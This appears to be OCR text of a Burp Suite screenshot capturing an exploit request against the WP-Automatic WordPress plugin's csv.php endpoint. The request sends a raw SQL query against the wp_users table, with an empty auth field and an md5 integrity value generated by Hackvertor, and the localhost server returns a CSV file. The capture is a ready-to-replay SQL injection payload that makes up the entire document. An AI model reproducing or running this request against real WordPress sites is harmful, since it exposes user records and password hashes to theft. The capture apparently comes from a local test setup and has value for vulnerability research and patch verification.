 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 151
11
12 q=<@urlencode>SELECT * FROM `wp_users` WHERE user_login='abc'
<@/urlencode>&auth=%20&integ=<@md5>SELECT * FROM `wp_users` WHERE
user_login='abc'<@/md5>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 06:40:25 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Content-Disposition: attachment;
filename=914e7b944d507641b1f961c2c739d86f.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 26
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13